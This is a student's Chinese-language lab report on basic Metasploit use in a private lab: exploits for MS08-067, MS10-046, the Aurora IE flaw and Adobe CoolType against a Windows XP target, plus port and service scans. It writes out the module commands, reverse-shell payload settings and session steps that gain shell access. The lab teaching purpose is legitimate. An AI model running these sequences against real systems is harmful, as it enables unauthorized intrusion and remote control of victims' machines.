Exp5 MSF基础应用 20164313 杜桂鑫

1. 实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

2.实践内容



攻击机

靶机

2.1一个主动攻击实践,ms08_067; (1分)

输入 “msfconsole” 及“search ms08_067”进行漏洞搜索



输入“use exploit/windows/smb/ms08_067_netapi”及“show payloads”显示可调用的攻击载荷





输入“set payload generic/shell_reverse_tcp”设置攻击载荷,tcp反弹连接

“set LHOST 192.168.198.145”及“set LPORT 4313”设置回连ip及端口

“set RHOST 192.168.198.147"设置靶机winxp ip

“set target 0”自动选择目标系统类型,匹配度较高

“show options”查看设置是否正确



最后输入“exploit”开启监听



监听失败是因为靶机防火墙没关

监听成功

2.2 一个针对浏览器的攻击,ms11_046,MS10_002_aurora唯一;(1分)

2.2.1ms11_046







基本步骤同上,不过是使用“use exploit/windows/browser/ms10_046_shortcut_icon_dllloader”模块

发现SRVHOST没填,输入“set SRVHOST 192.168.198.145”



输入“exploit”,可以看到生成一个url

在靶机的浏览器中访问该url



输入“sessions”命令查看当前活动链接

输入“sessions -i 1”接入ID为1的活动链接,获取靶机shell





2.2.2MS10_002_aurora漏洞攻击 唯一

ms10_002台风漏洞是IE浏览器漏洞,也是黑客挂马利用的最热门漏洞

输入“use windows/browser/ms10_002_aurora”调用模块

“set payload windows/meterpreter/reverse_http”设置http反向回连

然后设置攻击机ip和攻击端口

“set URIPATH 4313dgx”设置统一资源标识符路径

生成url

攻击机回连成功

2.3 一个针对客户端的攻击;(1分)

ADOBE



选择“use exploit/windows/browser/adobe_cooltype_sing”模块

“set payload windows/meterpreter/reverse_tcp”设置tcp反向连接

设置攻击机ip和端口

“set FILENAME 20164313.pdf”设置攻击文件名称



由于我用的是 browser 下的攻击模块,所以它会生成一个 url 链接,点开会自动下载一个空白的 pdf 文件。

攻击成功

输入“sessions”查看当前会话

“sessions -i 1”及“shell” 选择第一个会话,获取靶机shell

2.4 成功应用任何一个辅助模块。(0.5分)

2.4.1 tcp端口扫描

输入“use auxiliary/scanner/portscan/tcp” 扫描目标主机上TCP使用的端口号

“set RHOST 192.168.198.147”设置靶机ip



2.4.2 smb_version

输入“scanner/smb/smb_version”查看靶机的smb版本

“set RHOST 192.168.198.147”设置靶机ip

2.4.3 udp

输入“use auxiliary/scanner/discovery/udp_sweep” 检测目标主机上常用的udp服务

“set RHOSTS 192.168.198.147”设置靶机ip

3.基础问题回答

用自己的话解释什么是exploit,payload,encode?

答: exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

离实战还缺些什么技术或步骤?

答:我们学会了初步的渗透、免杀、攻击,但在实战中如何让靶机运行我们制作的病毒文件是我们缺少的,因为我不会傻傻的访问一个我不了解网站,然后下载一个对我没有意义的文件,更不用说运行那个文件了。

4.实践总结与体会

这次实验其实并不难,也让我对msf功能的强大有了进一步的认识,但是发现自己对msf的了解还不够,对于一些指令的理解也不透彻。另外,也认识到世界上没有完美的程序,总会存在各种各样的漏洞,能够被黑客利用,平时还是需要更认真学习的。

Exp5 MSF基础应用 20164313 杜桂鑫的更多相关文章

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

随机推荐

- PXE高效能批量网络装机

PXE简绍 PXE(preboot execute environment,预启动执行环境)是由Intel公司开发的最新技术,工作于Client/Server的网络模式,支持工作站通过网络从远端服务器 ...

- Java面试3

反射的定义: 反射是java语言的一个特性,它允程序在运行时(注意不是编译的时候)来进行自我检查并且对内部的成员进行操作.例如它允许一个java的类获取它所有的成员变量和方法并且显示出来. 反射机制的 ...

- 在ubuntu服务器上安装tomcat 9

前提条件: 确保ubuntu服务器上 已经安装 java 8 或更高版本,安装java8可以参考我的另一篇博文 通过 ppa 在ubuntu server 上安装java 8 java -versio ...

- Linux之prink原理

我的分析是基于Linux4.15.1 1.看看kernel是如何调用到console初始化函数的: 分两条线: a.start_kernel --> console_init --> ...

- [Python学习笔记] 数字类型及操作

数字类型 整数类型 十进制:1110,-123 二进制:以0B或0b开头 0b110,-0B101 八进制:以0O或0o开头 0o123,-0O567 十六进制:以0X或0x开头 0x555,-0X8 ...

- Java CAS同步机制 原理详解(为什么并发环境下的COUNT自增操作不安全): Atomic原子类底层用的不是传统意义的锁机制,而是无锁化的CAS机制,通过CAS机制保证多线程修改一个数值的安全性。

精彩理解: https://www.jianshu.com/p/21be831e851e ; https://blog.csdn.net/heyutao007/article/details/19 ...

- c# 枚举安卓系统中所有目录及文件名

using Android.App; using Android.Widget; using Android.OS; using System.Runtime.InteropServices; nam ...

- Fibonacci_array

重新开始学习C&C++ Courage is resistance to fear, mastery of fear, not abscence of fear //斐波那契数列 Fibona ...

- Linux基础入门-用户及文件权限管理

一.Linux用户管理: 不同的用户的文件都是放在同一个物理磁盘上的甚至同一个逻辑分区或者目录里,但是由于Linux的用户管理和权限机制,不同用户不能轻易查看.修改彼此的文件. 1. 查看用户: wh ...

- winmount导致资源管理器崩溃

今天,在别人电脑上遇到一个问题,右键点击某个特定文件夹会导致资源管理器崩溃重启,提示为: Runtime Error! Program: C:\Windows\Explorer.exe This ap ...